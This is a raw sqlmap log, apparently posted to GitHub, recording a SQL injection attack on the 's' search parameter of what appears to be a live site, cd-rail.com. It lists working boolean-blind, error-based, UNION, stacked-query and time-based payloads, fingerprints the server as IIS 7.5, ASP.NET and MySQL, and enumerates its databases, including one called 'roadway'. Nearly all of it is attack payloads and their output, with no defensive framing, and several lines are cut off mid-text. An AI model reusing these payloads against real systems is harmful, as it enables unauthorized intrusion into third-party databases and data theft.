 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: s
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=aa%' AND 9319=9319 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: s=aa%' AND (SELECT 6109 FROM(SELECT COUNT(*),CONCAT(0x71796a6271,(SELECT (CASE WHEN (6109=6109) THEN 1 ELSE 0

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: s=aa%' UNION ALL SELECT CONCAT(0x71796a6271,0x425a466d7143544d6857,0x7162707371),95,95,95,95#

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: s=aa%'; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: s=aa%' AND SLEEP(5) AND '%'='
---
[10:08:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[10:08:59] [INFO] fetching database names
[10:08:59] [WARNING] reflective value(s) found and filtering out
[10:08:59] [WARNING] something went wrong with full UNION technique (most probably because of limitation on retrieved numb
[10:09:00] [WARNING] the SQL query provided does not return any output
[10:09:00] [INFO] the SQL query used returns 4 entries
[10:09:00] [INFO] resumed: information_schema
[10:09:00] [INFO] resumed: mysql
[10:09:00] [INFO] resumed: performance_schema
[10:09:00] [INFO] resumed: roadway
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] roadway

[10:09:00] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/i
[10:09:00] [INFO] fetched data logged to text files under 'E:\360?~1\SQLMAP~1.4\Bin\output\www.cd-rail.com'